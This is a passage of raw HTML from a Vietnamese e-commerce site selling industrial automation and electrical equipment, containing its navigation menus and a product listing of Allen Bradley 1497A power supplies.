href="https://anvu.com.vn/danh-muc/bo-nguon-omron/" class="menu-item-link" ><span class="menu_title">Bộ nguồn Omron</span></a></li><li  class="menu-item-25974"><a  href="https://anvu.com.vn/danh-muc/bo-nguon-phoenix-contact/" class="menu-item-link" ><span class="menu_title">Bộ nguồn Phoenix Contact</span></a></li><li  class="menu-item-28579"><a  href="https://anvu.com.vn/danh-muc/bo-nguon/bo-nguon-allen-bradley/" class="menu-item-link" ><span class="menu_title">Bộ nguồn Allen Bradley</span></a></li></ul></li><li  class="menu-item-11724"><a  href="https://anvu.com.vn/danh-muc/bo-ma-hoa-vong-quay-encoder/" class="menu-item-link" ><span class="menu_title"><img class="alignnone wp-image-8194" src="https://anvu.com.vn/wp-content/uploads/2017/10/bo-ma-hoa-vong-quay_encoder.png" alt="Bộ Mã Hóa Vòng Quay - Encoder" width="20" height="20" />Bộ Mã Hóa Vòng Quay/ Encoder</span></a></li><li  class="menu-item-5823"><a  href="https://anvu.com.vn/danh-muc/khac/" class="menu-item-link has-children" ><span class="menu_title"><img class="alignnone wp-image-8195" src="https://anvu.com.vn/wp-content/uploads/2017/10/thiet-bi-dien-tu-dong-khac.png" alt="Thiết bị điện tự động" width="20" height="20" /> Khác</span><i class="fa fa-angle-right mm-has-children"></i></a><ul class="sub-menu"><li  class="menu-item-11715"><a  href="https://anvu.com.vn/danh-muc/dong-ho-do-nhiet-do-bo-hien-thi-bo-recoder/" class="menu-item-link" ><span class="menu_title"><img class="alignnone wp-image-8194" src="https://anvu.com.vn/wp-content/uploads/2017/10/dong-ho-do-nhiet-do_bo-hien-thi_bo-recorder.png" alt="Đồng hồ đo nhiệt độ - Bộ Hiển Thị - Bộ Recoder " width="20" height="20" /> Đồng Hồ Đo Nhiệt Độ &#8211; Bộ Hiển Thị &#8211; Bộ Recoder</span></a></li><li  class="menu-item-26003"><a  href="https://anvu.com.vn/danh-muc/bo-hut-am/" class="menu-item-link" ><span class="menu_title"><img class="alignnone wp-image-8194" src="https://anvu.com.vn/wp-content/uploads/2018/08/bo-hut-am-.png" alt="Bộ Hút Ẩm" width="20" height="20" />Bộ Hút Ẩm</span></a></li><li  class="menu-item-12200"><a  href="https://anvu.com.vn/danh-muc/khac/khoi-dong-tu-contactor/" class="menu-item-link" ><span class="menu_title">Khởi Động Từ/ Contactor</span></a></li><li  class="menu-item-12222"><a  href="https://anvu.com.vn/danh-muc/khac/cau-dau-day/" class="menu-item-link" ><span class="menu_title">Cầu Đấu Dây</span></a></li><li  class="menu-item-12305"><a  href="https://anvu.com.vn/danh-muc/khac/ro-le/" class="menu-item-link" ><span class="menu_title">Rơ Le</span></a></li><li  class="menu-item-12199"><a  href="https://anvu.com.vn/danh-muc/khac/bo-chong-set/" class="menu-item-link" ><span class="menu_title">Bộ Chống Sét</span></a></li><li  class="menu-item-15005"><a  href="https://anvu.com.vn/danh-muc/khac/the-nho/" class="menu-item-link" ><span class="menu_title">Thẻ Nhớ/ Micro Memory Card</span></a></li></ul></li></ul></li></ul><ul class="mm-col" style="width:33.333333333333%"><li  class="secondlevelmenu menu-item-5806"><div class="content-element element-text"><strong>Nhà Cung Cấp Uy Tín</strong></div><ul class="sub-menu"><li  class="menu-item-5807"><a  href="#" class="menu-item-link" ><span class="menu_title">Tmeic</span></a></li><li  class="menu-item-5808"><a  href="https://anvu.com.vn/product-brands/allen-bradley/" class="menu-item-link" ><span class="menu_title">Allen Bradley</span></a></li><li  class="menu-item-5809"><a  href="https://anvu.com.vn/product-brands/siemens/" class="menu-item-link" ><span class="menu_title">Siemens</span></a></li><li  class="menu-item-5810"><a  href="https://anvu.com.vn/product-brands/phoenix-contact/" class="menu-item-link" ><span class="menu_title">Phoenix Contact</span></a></li><li  class="menu-item-5811"><a  href="#" class="menu-item-link" ><span class="menu_title">ABB</span></a></li><li  class="menu-item-5812"><a  href="#" class="menu-item-link" ><span class="menu_title">Sick</span></a></li><li  class="menu-item-5813"><a  href="#" class="menu-item-link" ><span class="menu_title">Ebm Paspst</span></a></li><li  class="menu-item-5814"><a  href="https://anvu.com.vn/product-brands/dwyer/" class="menu-item-link" ><span class="menu_title">Dwyer</span></a></li><li  class="menu-item-5815"><a  href="#" class="menu-item-link" ><span class="menu_title">Lenze</span></a></li><li  class="menu-item-5816"><a  href="#" class="menu-item-link" ><span class="menu_title">Leuze</span></a></li></ul></li></ul><ul class="mm-col" style="width:33.333333333333%"><li  class="secondlevelmenu menu-item-5576"><ul class="sub-menu"><li  class="menu-item-5579"><a  href="https://anvu.com.vn/product-brands/omron/" class="menu-item-link" ><span class="menu_title">Omron</span></a></li><li  class="menu-item-5581"><a  href="https://anvu.com.vn/product-brands/mitsubishi/" class="menu-item-link" ><span class="menu_title">Mitsubishi</span></a></li><li  class="menu-item-5580"><a  href="https://anvu.com.vn/product-brands/proface/" class="menu-item-link" ><span class="menu_title">Proface</span></a></li><li  class="menu-item-5583"><a  href="https://anvu.com.vn/product-brands/shinko/" class="menu-item-link" ><span class="menu_title">Shinko</span></a></li><li  class="menu-item-5585"><a  href="#" class="menu-item-link" ><span class="menu_title">Heidenhain</span></a></li><li  class="menu-item-5586"><a  href="#" class="menu-item-link" ><span class="menu_title">Orientor Motor</span></a></li><li  class="menu-item-13576"><a  href="https://anvu.com.vn/product-brands/sumtak/" class="menu-item-link" ><span class="menu_title">Sumtak</span></a></li><li  class="menu-item-13577"><a  href="#" class="menu-item-link" ><span class="menu_title">Tomoe</span></a></li><li  class="menu-item-13578"><a  href="#" class="menu-item-link" ><span class="menu_title">Toshiba</span></a></li><li  class="menu-item-13579"><a  href="#" class="menu-item-link" ><span class="menu_title">Balluff</span></a></li><li  class="menu-item-26257"><a  href="https://anvu.com.vn/product-brands/peter-electronic/" class="menu-item-link" ><span class="menu_title">Peter Electronic</span></a></li><li  class="menu-item-29700"><a  href="https://anvu.com.vn/product-brands/watanabe/" class="menu-item-link" ><span class="menu_title">Watanabe</span></a></li></ul></li></ul></div></div></li><li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children wrmm-item menu-item-lv0"><a  href="https://anvu.com.vn/thiet-bi-chieu-sang/" class="menu-item-link icon-left" ><span class="menu_title">Thiết Bị Chiếu Sáng</span><i class="icon-has-children fa fa-angle-down"></i></a><div data-width="600"  class="mm-container-outer"><div class="mm-container" ><ul class="mm-col" style="width:50%"><li  class="menu-item-7014"><div class="content-element element-text"><p><strong><span style="color: #14b3ef;">Danh Mục Sản Phẩm</span></strong></p></div><ul class="sub-menu"><li  class="menu-item-7017"><a  href="https://anvu.com.vn/danh-muc/den-pha/" class="menu-item-link" ><span class="menu_title"><img class="alignnone  wp-image-7515" src="https://anvu.com.vn/wp-content/uploads/2017/10/den-pha.png" alt="Đèn Pha" width="20" height="20" /> Đèn Pha</span></a></li><li  class="menu-item-7018"><a  href="https://anvu.com.vn/danh-muc/bong-den-cao-ap/" class="menu-item-link" ><span class="menu_title"><img class="alignnone  wp-image-7515" src="https://anvu.com.vn/wp-content/uploads/2017/10/bong-den-cao-ap.png" alt="Bóng đèn cao áp" width="20" height="20" /> Bóng Đèn Cao Áp</span></a></li><li  class="menu-item-7019"><a  href="https://anvu.com.vn/danh-muc/den-led-downlight/" class="menu-item-link" ><span class="menu_title"><img class="alignnone  wp-image-7515" src="https://anvu.com.vn/wp-content/uploads/2017/10/bong-den-downlight.png" alt="Đèn Led Downlight" width="20" height="20" /> Đèn Led Downlight</span></a></li><li  class="menu-item-7020"><a  href="https://anvu.com.vn/danh-muc/bong-den-led/" class="menu-item-link" ><span class="menu_title"><img class="alignnone  wp-image-7515" src="https://anvu.com.vn/wp-content/uploads/2017/10/bong-den-led.png" alt="Bóng Đèn Led" width="20" height="20" /> Bóng Đèn Led</span></a></li><li  class="menu-item-7021"><a  href="https://anvu.com.vn/danh-muc/mang-den/" class="menu-item-link" ><span class="menu_title"><img class="alignnone  wp-image-7515" src="https://anvu.com.vn/wp-content/uploads/2017/10/mang-den.png" alt="Máng Đèn" width="20" height="20" /> Máng Đèn</span></a></li><li  class="menu-item-7022"><a  href="https://anvu.com.vn/danh-muc/den-su-co/" class="menu-item-link" ><span class="menu_title"><img class="alignnone  wp-image-7515" src="https://anvu.com.vn/wp-content/uploads/2017/10/den-su-co.png" alt="Đèn Sự Cố" width="20" height="20" /> Đèn Sự Cố</span></a></li><li  class="menu-item-7023"><a  href="https://anvu.com.vn/danh-muc/cap-dien" class="menu-item-link" ><span class="menu_title"><img class="alignnone  wp-image-7515" src="https://anvu.com.vn/wp-content/uploads/2017/10/cap-dien.png" alt="Cáp Điện" width="20" height="20" /> Cáp Điện</span></a></li><li  class="menu-item-7024"><a  href="https://anvu.com.vn/danh-muc/cap-tin-hieu-dieu-khien" class="menu-item-link" ><span class="menu_title"><img class="alignnone  wp-image-7515" src="https://anvu.com.vn/wp-content/uploads/2017/10/cap-dieu-khien-tin-hieu.png" alt="Cáp Tín Hiệu Điều Khiển" width="20" height="20" /> Cáp Tín Hiệu Điều Khiển</span></a></li><li  class="menu-item-7025"><a  href="https://anvu.com.vn/danh-muc/cap-mem-hawasan" class="menu-item-link" ><span class="menu_title"><img class="alignnone  wp-image-7515" src="https://anvu.com.vn/wp-content/uploads/2017/10/cap-mem-hawasan.png" alt="Cáp Mềm Hawasan" width="20" height="20" /> Cáp Mềm Hawasan</span></a></li></ul></li></ul><ul class="mm-col" style="width:50%"><li  class="menu-item-7016"><div class="content-element element-text"><p><strong><span style="color: #14b3ef;">Danh Mục Hãng Sản Xuất</span></strong></p></div><ul class="sub-menu"><li  class="menu-item-5588"><a  href="#" class="menu-item-link" ><span class="menu_title">Philip</span></a></li><li  class="menu-item-5589"><a  href="#" class="menu-item-link" ><span class="menu_title">Paragon</span></a></li><li  class="menu-item-5590"><a  href="#" class="menu-item-link" ><span class="menu_title">Osram</span></a></li><li  class="menu-item-5591"><a  href="#" class="menu-item-link" ><span class="menu_title">Duhal</span></a></li><li  class="menu-item-5592"><a  href="#" class="menu-item-link" ><span class="menu_title">Rạng Đông</span></a></li><li  class="menu-item-5594"><a  href="#" class="menu-item-link" ><span class="menu_title">Cadivi</span></a></li><li  class="menu-item-5595"><a  href="#" class="menu-item-link" ><span class="menu_title">Lion</span></a></li><li  class="menu-item-5596"><a  href="#" class="menu-item-link" ><span class="menu_title">Sanjing</span></a></li><li  class="menu-item-7534"><a  href="#" class="menu-item-link" ><span class="menu_title">Hawasan</span></a></li><li  class="menu-item-5593"><a  href="https://anvu.com.vn/product-brands/lapp-kabel/" class="menu-item-link" ><span class="menu_title">Lapp kabel</span></a></li></ul></li></ul></div></div></li><li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-default menu-item-lv0"><a  href="https://anvu.com.vn/thiet-bi-peter-electronic/" class="menu-item-link icon-left" ><span class="menu_title">Peter Electronic</span><i class="icon-has-children fa fa-angle-down"></i></a><ul class="sub-menu" ><li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-lv1"><a  href="https://anvu.com.vn/danh-muc/ac-drives/" class="menu-item-link icon-left" ><span class="menu_title"><img src="https://anvu.com.vn/wp-content/uploads/2018/11/uc-272.png" alt="AC Drivers"  width="20" height="20" /> AC Drivers</span></a></li><li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-lv1"><a  href="https://anvu.com.vn/danh-muc/ac-motor-controller/" class="menu-item-link icon-left" ><span class="menu_title"><img src="https://anvu.com.vn/wp-content/uploads/2018/11/uc-257.png" alt="AC MOTOR CONTROLLER"  width="20" height="20" />AC Motor Controller</span></a></li><li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-lv1"><a  href="https://anvu.com.vn/danh-muc/dc-brakes/" class="menu-item-link icon-left" ><span class="menu_title"><img src="https://anvu.com.vn/wp-content/uploads/2018/11/uc-135.png" alt="DC BRAKES"  width="20" height="20" /> DC BRAKES</span></a></li><li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-lv1"><a  href="https://anvu.com.vn/danh-muc/dc-motor-speed-controllers/" class="menu-item-link icon-left" ><span class="menu_title"><img src="https://anvu.com.vn/wp-content/uploads/2018/11/uc-27.png" alt="DC MOTOR SPEED CONTROLLERS"  width="20" height="20" /> DC Motor Speed Controllers</span></a></li><li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-lv1"><a  href="https://anvu.com.vn/danh-muc/soft-starters/" class="menu-item-link icon-left" ><span class="menu_title"><img src="https://anvu.com.vn/wp-content/uploads/2018/11/uc-232.png" alt="SOFT STARTERS"  width="20" height="20" /> Soft Startes</span></a></li><li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-lv1"><a  href="https://anvu.com.vn/danh-muc/standstill-monitor/" class="menu-item-link icon-left" ><span class="menu_title"><img src="https://anvu.com.vn/wp-content/uploads/2018/11/uc-19.png" alt="Standstill Monitor"  width="20" height="20" /> Standstill Monitor</span></a></li></ul></li><li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-default menu-item-lv0"><a  href="https://anvu.com.vn/thiet-bi-watanabe/" class="menu-item-link icon-left" ><span class="menu_title">Watanabe</span><i class="icon-has-children fa fa-angle-down"></i></a><ul class="sub-menu" ><li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-lv1"><a  href="https://anvu.com.vn/danh-muc/accessories/" class="menu-item-link icon-left" ><span class="menu_title"><img src="https://anvu.com.vn/wp-content/uploads/2019/04/uc-146.png" alt="Accessories"  width="20" height="20" /> Accessories</span></a></li><li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-lv1"><a  href="https://anvu.com.vn/danh-muc/analog-meter-relay/" class="menu-item-link icon-left" ><span class="menu_title"><img src="https://anvu.com.vn/wp-content/uploads/2019/04/uc-140.png" alt="Analog Meter Relay"  width="20" height="20" /> Analog Meter Relay</span></a></li><li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-lv1"><a  href="https://anvu.com.vn/danh-muc/digital-panel-meter/" class="menu-item-link icon-left" ><span class="menu_title"><img src="https://anvu.com.vn/wp-content/uploads/2019/04/uc-21.png" alt="Digital Panel Meter"  width="20" height="20" /> Digital Panel Meter</span></a></li><li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-lv1"><a  href="https://anvu.com.vn/danh-muc/io-module/" class="menu-item-link icon-left" ><span class="menu_title"><img src="https://anvu.com.vn/wp-content/uploads/2019/04/uc-141.png" alt="IO Module"  width="20" height="20" /> IO Module</span></a></li><li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-lv1"><a  href="https://anvu.com.vn/danh-muc/signal-converter/" class="menu-item-link icon-left" ><span class="menu_title"><img src="https://anvu.com.vn/wp-content/uploads/2019/04/uc-74.png" alt="Signal Converter"  width="20" height="20" /> Signal Converter</span></a></li></ul></li><li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children wrmm-item menu-item-lv0"><a  href="#" class="menu-item-link icon-left" ><span class="menu_title">Nhà Cung Cấp</span><i class="icon-has-children fa fa-angle-down"></i></a><div data-width="750"  class="mm-container-outer"><div class="mm-container" ><ul class="mm-col" style="width:20%"><li  class="menu-item-5906"><div class="content-element element-text"><p><a href="https://anvu.com.vn/product-brands/allen-bradley/"><img class="alignnone wp-image-5705 size-thumbnail" src="https://anvu.com.vn/wp-content/uploads/2016/10/allen-bradley.jpg" width="115" height="115" /></a></p><p><a href="https://anvu.com.vn/product-brands/siemens/"><img class="alignnone wp-image-5705 size-thumbnail" src="https://anvu.com.vn/wp-content/uploads/2016/10/siemens.jpg" alt="siemens" width="115" height="115" /></a></p><p><a href="https://anvu.com.vn/product-brands/mitsubishi/"><img class="alignnone wp-image-5705 size-thumbnail" src="https://anvu.com.vn/wp-content/uploads/2017/11/12.jpg" alt="mitsubishi" width="115" height="115" /></a></p></div></li></ul><ul class="mm-col" style="width:20%"><li  class="menu-item-5907"><div class="content-element element-text"><p><a href="https://anvu.com.vn/product-brands/phoenix-contact/"><img class="alignnone wp-image-5705 size-thumbnail" src="https://anvu.com.vn/wp-content/uploads/2016/10/phoenix-contact.jpg" alt="phoenix-contact" width="115" height="115" /></a></p><p><a href="https://anvu.com.vn/product-brands/dwyer/"><img class="alignnone wp-image-5705 size-thumbnail" src="https://anvu.com.vn/wp-content/uploads/2016/10/dwyer.jpg" alt="dwyer" width="115" height="115" /></a></p><p><a href="https://anvu.com.vn/product-brands/peter-electronic/"><img class="alignnone wp-image-5705 size-thumbnail" src="https://anvu.com.vn/wp-content/uploads/2016/10/logo-peter-2.png" alt="peter electronic" width="115" height="115" /></a></p></div></li></ul><ul class="mm-col" style="width:20%"><li  class="menu-item-5908"><div class="content-element element-text"><p><a href="https://anvu.com.vn/product-brands/omron/"><img class="alignnone wp-image-5705 size-thumbnail" src="https://anvu.com.vn/wp-content/uploads/2016/10/omron.jpg" alt="omron" width="115" height="115" /></a></p><p><a href="https://anvu.com.vn/product-brands/proface/"><img class="alignnone wp-image-5705 size-thumbnail" src="https://anvu.com.vn/wp-content/uploads/2016/10/pro-face.jpg" alt="proface" width="115" height="115" /></a></p><p><a href="https://anvu.com.vn/product-brands/proface/"><img class="alignnone wp-image-5705 size-thumbnail" src="https://anvu.com.vn/wp-content/uploads/2019/04/logo-watanabe.png" alt="watanabe" width="115" height="115" /></a></p></div></li></ul><ul class="mm-col" style="width:20%"><li  class="menu-item-5909"><div class="content-element element-text"><p><a href="https://anvu.com.vn/product-brands/oriental-motor/"><img class="alignnone wp-image-5705 size-thumbnail" src="https://anvu.com.vn/wp-content/uploads/2016/10/oriental-motor.jpg" alt="oriental-motor" width="115" height="115" /></a></p><p><a href="https://anvu.com.vn/product-brands/heidenhain"><img class="alignnone wp-image-5705 size-thumbnail" src="https://anvu.com.vn/wp-content/uploads/2016/10/heidanhain.jpg" alt="heidenhain" width="115" height="115" /></a></p></div></li></ul><ul class="mm-col" style="width:20%"><li  class="menu-item-5910"><div class="content-element element-text"><p><a href="https://anvu.com.vn/product-brands/sumtak/"><img class="alignnone wp-image-5705 size-thumbnail" src="https://anvu.com.vn/wp-content/uploads/2016/10/sumtak.jpg" alt="sumtak" width="115" height="115" /></a></p><p><a href="https://anvu.com.vn/product-brands/shinko/"><img class="alignnone wp-image-13599 size-thumbnail" src="https://anvu.com.vn/wp-content/uploads/2017/03/14.jpg" alt="" width="115" height="115" /></a></p></div></li></ul></div></div></li><li  class="menu-item menu-item-type-post_type menu-item-object-page menu-default menu-item-lv0"><a  href="https://anvu.com.vn/lien-he/" class="menu-item-link icon-left" ><span class="menu_title">Liên Hệ</span></a></li></ul></div></div></div></div></div><div class="element-item hb-flex"></div></div></div></div></header></div><div class="container"><div class="row"><div class="fc fcw mgt30 mgb30 menu-on-right"><main id="shop-main" class="main-content"><div class="fc fcw jcfe aic shop-actions"><div class="woocommerce-notices-wrapper"></div><p class="woocommerce-result-count"> Hiển thị 1&ndash;12 trong 97 kết quả</p><form class="woocommerce-ordering" method="get"> <select name="orderby" class="orderby"><option value="menu_order"  selected='selected'>Thứ tự mặc định</option><option value="popularity" >Thứ tự theo mức độ phổ biến</option><option value="rating" >Thứ tự theo điểm đánh giá</option><option value="date" >Mới nhất</option><option value="price" >Thứ tự theo giá: thấp đến cao</option><option value="price-desc" >Thứ tự theo giá: cao xuống thấp</option> </select></form><div class="wc-switch clear nitro-line"> <a title="Grid" data-layout="grid" class="wc-grid active" href="#"><i class="fa fa-th"></i></a> <a title="List" data-layout="list" class="wc-list nitro-line " href="#"><i class="fa fa-list"></i></a></div></div><div  class="products  un-boxed columns-3 item-style-2 grid grid-layout pag-number"><div class="cxs-12 cs-6 cm-4 post-26932 product type-product status-publish has-post-thumbnail product_cat-bo-nguon product_cat-bo-nguon-allen-bradley yith_product_brand-allen-bradley first instock product-type-simple"><div class="product__wrap product-btn-center tc"><div class="product__image oh pr "> <a class="db" href="https://anvu.com.vn/san-pham/bo-nguon-allen-bradley-1497a-a10/"><img width="260" height="350" src="https://anvu.com.vn/wp-content/uploads/2019/01/uc-25.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" fetchpriority="high" srcset="https://anvu.com.vn/wp-content/uploads/2019/01/uc-25.png 260w, https://anvu.com.vn/wp-content/uploads/2019/01/uc-25-223x300.png 223w, https://anvu.com.vn/wp-content/uploads/2019/01/uc-25-22x30.png 22w" sizes="(max-width: 260px) 100vw, 260px" /></a><div class="product__action icon_color pa fc jcc"> <a class="product__btn bts-40 btn-quickview body_bg dib pr hover-primary" href="#0" data-prod="26932"><i class="nitro-icon-set-4-quickview"></i><span class="tooltip ab">Quick View</span></a></div></div><div class="product__title mgt10"><h3 class="mg0"><a class="hover-primary" href="https://anvu.com.vn/san-pham/bo-nguon-allen-bradley-1497a-a10/" title="Bộ Nguồn Allen Bradley 1497A-A10">Bộ Nguồn Allen Bradley 1497A-A10</a></h3></div><div class="product__price mgb10"></div><div class="product__action-bottom nitro-line icon_color"> <a href="https://anvu.com.vn/san-pham/bo-nguon-allen-bradley-1497a-a10/" rel="nofollow" data-product_id="26932" data-product_sku="1497A-A10" data-quantity="1" class="ajax_add_to_cart product__btn_cart product__btn bgw btb btr-40 color-dark  product_type_simple"><i class="nitro-icon-set-4-cart mgr10"></i><span>Đọc tiếp</span></a></div></div></div><div class="cxs-12 cs-6 cm-4 post-26934 product type-product status-publish has-post-thumbnail product_cat-bo-nguon product_cat-bo-nguon-allen-bradley yith_product_brand-allen-bradley  instock product-type-simple"><div class="product__wrap product-btn-center tc"><div class="product__image oh pr "> <a class="db" href="https://anvu.com.vn/san-pham/bo-nguon-allen-bradley-1497a-a11/"><img width="260" height="350" src="https://anvu.com.vn/wp-content/uploads/2019/01/uc-26.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://anvu.com.vn/wp-content/uploads/2019/01/uc-26.png 260w, https://anvu.com.vn/wp-content/uploads/2019/01/uc-26-223x300.png 223w, https://anvu.com.vn/wp-content/uploads/2019/01/uc-26-22x30.png 22w" sizes="(max-width: 260px) 100vw, 260px" /></a><div class="product__action icon_color pa fc jcc"> <a class="product__btn bts-40 btn-quickview body_bg dib pr hover-primary" href="#0" data-prod="26934"><i class="nitro-icon-set-4-quickview"></i><span class="tooltip ab">Quick View</span></a></div></div><div class="product__title mgt10"><h3 class="mg0"><a class="hover-primary" href="https://anvu.com.vn/san-pham/bo-nguon-allen-bradley-1497a-a11/" title="Bộ Nguồn Allen Bradley 1497A-A11">Bộ Nguồn Allen Bradley 1497A-A11</a></h3></div><div class="product__price mgb10"></div><div class="product__action-bottom nitro-line icon_color"> <a href="https://anvu.com.vn/san-pham/bo-nguon-allen-bradley-1497a-a11/" rel="nofollow" data-product_id="26934" data-product_sku="1497A-A11" data-quantity="1" class="ajax_add_to_cart product__btn_cart product__btn bgw btb btr-40 color-dark  product_type_simple"><i class="nitro-icon-set-4-cart mgr10"></i><span>Đọc tiếp</span></a></div></div></div><div class="cxs-12 cs-6 cm-4 post-26936 product type-product status-publish has-post-thumbnail product_cat-bo-nguon product_cat-bo-nguon-allen-bradley yith_product_brand-allen-bradley  instock product-type-simple"><div class="product__wrap product-btn-center tc"><div class="product__image oh pr "> <a class="db" href="https://anvu.com.vn/san-pham/bo-nguon-allen-bradley-1497a-a12/"><img width="260" height="350" src="https://anvu.com.vn/wp-content/uploads/2019/01/uc-27.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://anvu.com.vn/wp-content/uploads/2019/01/uc-27.png 260w, https://anvu.com.vn/wp-content/uploads/2019/01/uc-27-223x300.png 223w, https://anvu.com.vn/wp-content/uploads/2019/01/uc-27-22x30.png 22w" sizes="(max-width: 260px) 100vw, 260px" /></a><div class="product__action icon_color pa fc jcc"> <a class="product__btn bts-40 btn-quickview body_bg dib pr hover-primary" href="#0" data-prod="26936"><i class="nitro-icon-set-4-quickview"></i><span class="tooltip ab">Quick View</span></a></div></div><div class="product__title mgt10"><h3 class="mg0"><a class="hover-primary" href="https://anvu.com.vn/san-pham/bo-nguon-allen-bradley-1497a-a12/" title="Bộ Nguồn Allen Bradley 1497A-A12">Bộ Nguồn Allen Bradley 1497A-A12</a></h3></div><div class="product__price mgb10"></div><div class="product__action-bottom nitro-line icon_color"> <a href="https://anvu.com.vn/san-pham/bo-nguon-allen-bradley-1497a-a12/" rel="nofollow" data-product_id="26936" data-product_sku="1497A-A12" data-quantity="1" class="ajax_add_to_cart product__btn_cart product__btn bgw btb btr-40 color-dark  product_type_simple"><i class="nitro-icon-set-4-cart mgr10"></i><span>Đọc tiếp</span></a></div></div></div><div class="cxs-12 cs-6 cm-4 post-26938 product type-product status-publish has-post-thumbnail product_cat-bo-nguon product_cat-bo-nguon-allen-bradley yith_product_brand-allen-bradley last instock product-type-simple"><div class="product__wrap product-btn-center tc"><div class="product__image oh pr "> <a class="db" href="https://anvu.com.vn/san-pham/bo-nguon-allen-bradley-1497a-a13/"><img width="260" height="350" src="https://anvu.com.vn/wp-content/uploads/2019/01/uc-28.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://anvu.com.vn/wp-content/uploads/2019/01/uc-28.png 260w, https://anvu.com.vn/wp-content/uploads/2019/01/uc-28-223x300.png 223w, https://anvu.com.vn/wp-content/uploads/2019/01/uc-28-22x30.png 22w" sizes="(max-width: 260px) 100vw, 260px" /></a><div class="product__action icon_color pa fc jcc"> <a class="product__btn bts-40 btn-quickview body_bg dib pr hover-primary" href="#0" data-prod="26938"><i class="nitro-icon-set-4-quickview"></i><span class="tooltip ab">Quick View</span></a></div></div><div class="product__title mgt10"><h3 class="mg0"><a class="hover-primary" href="https://anvu.com.vn/san-pham/bo-nguon-allen-bradley-1497a-a13/" title="Bộ Nguồn Allen Bradley 1497A-A13">Bộ Nguồn Allen Bradley 1497A-A13</a></h3></div><div class="product__price mgb10"></div><div class="product__action-bottom nitro-line icon_color"> <a href="https://anvu.com.vn/san-pham/bo-nguon-allen-bradley-1497a-a13/" rel="nofollow" data-product_id="26938" data-product_sku="1497A-A13" data-quantity="1" class="ajax_add_to_cart product__btn_cart product__btn bgw btb btr-40 color-dark  product_type_simple"><i class="nitro-icon-set-4-cart mgr10"></i><span>Đọc tiếp</span></a></div></div></div><div class="cxs-12 cs-6 cm-4 post-26954 product type-product status-publish has-post-thumbnail product_cat-bo-nguon product_cat-bo-nguon-allen-bradley yith_product_brand-allen-bradley first instock product-type-simple"><div class="product__wrap product-btn-center tc"><div class="product__image oh pr "> <a class="db" href="https://anvu.com.vn/san-pham/bo-nguon-allen-bradley-1497a-a14/"><img width="260" height="350" src="https://anvu.com.vn/wp-content/uploads/2019/01/uc-29.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://anvu.com.vn/wp-content/uploads/2019/01/uc-29.png 260w, https://anvu.com.vn/wp-content/uploads/2019/01/uc-29-223x300.png 223w, https://anvu.com.vn/wp-content/uploads/2019/01/uc-29-22x30.png 22w" sizes="(max-width: 260px) 100vw, 260px" /></a><div class="product__action icon_color pa fc jcc"> <a class="product__btn bts-40 btn-quickview body_bg dib pr hover-primary" href="#0" data-prod="26954"><i class="nitro-icon-set-4-quickview"></i><span class="tooltip ab">Quick View</span></a></div></div><div class="product__title mgt10"><h3 class="mg0"><a class="hover-primary" href="https://anvu.com.vn/san-pham/bo-nguon-allen-bradley-1497a-a14/" title="Bộ Nguồn Allen Bradley 1497A-A14">Bộ Nguồn Allen Bradley 1497A-A14</a></h3></div><div class="product__price mgb10"></div><div class="product__action-bottom nitro-line icon_color"> <a href="https://anvu.com.vn/san-pham/bo-nguon-allen-bradley-1497a-a14/" rel="nofollow" data-product_id="26954" data-product_sku="1497A-A14" data-quantity="1" class="ajax_add_to_cart product__btn_cart product__btn bgw btb btr-40 color-dark  product_type_simple"><i class="nitro-icon-set-4-cart mgr10"></i><span>Đọc tiếp</span></a></div></div></div><div class="cxs-12 cs-6 cm-4 post-26918 product type-product status-publish has-post-thumbnail product_cat-bo-nguon product_cat-bo-nguon-allen-bradley yith_product_brand-allen-bradley  instock product-type-simple"><div class="product__wrap product-btn-center tc"><div class="product__image oh pr "> <a class="db" href="https://anvu.com.vn/san-pham/bo-nguon-allen-bradley-1497a-a3/"><img width="260" height="350" src="https://anvu.com.vn/wp-content/uploads/2019/01/uc-18.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://anvu.com.vn/wp-content/uploads/2019/01/uc-18.png 260w, https://anvu.com.vn/wp-content/uploads/2019/01/uc-18-223x300.png 223w, https://anvu.com.vn/wp-content/uploads/2019/01/uc-18-22x30.png 22w" sizes="(max-width: 260px) 100vw, 260px" /></a><div class="product__action icon_color pa fc jcc"> <a class="product__btn bts-40 btn-quickview body_bg dib pr hover-primary" href="#0" data-prod="26918"><i class="nitro-icon-set-4-quickview"></i><span class="tooltip ab">Quick View</span></a></div></div><div class="product__title mgt10"><h3 class="mg0"><a class="hover-primary" href="https://anvu.com.vn/san-pham/bo-nguon-allen-bradley-1497a-a3/" title="Bộ Nguồn Allen Bradley 1497A-A3">Bộ Nguồn Allen Bradley 1497A-A3</a></h3></div><div class="product__price mgb10"></div><div class="product__action-bottom nitro-line icon_color"> <a href="https://anvu.com.vn/san-pham/bo-nguon-allen-bradley-1497a-a3/" rel="nofollow" data-product_id="26918" data-product_sku="1497A-A3" data-quantity="1" class="ajax_add_to_cart product__btn_cart product__btn bgw btb btr-40 color-dark  product_type_simple"><i class="nitro-icon-set-4-cart mgr10"></i><span>Đọc tiếp</span></a></div></div></div><div class="cxs-12 cs-6 cm-4 post-26920 product type-product status-publish has-post-thumbnail product_cat-bo-nguon 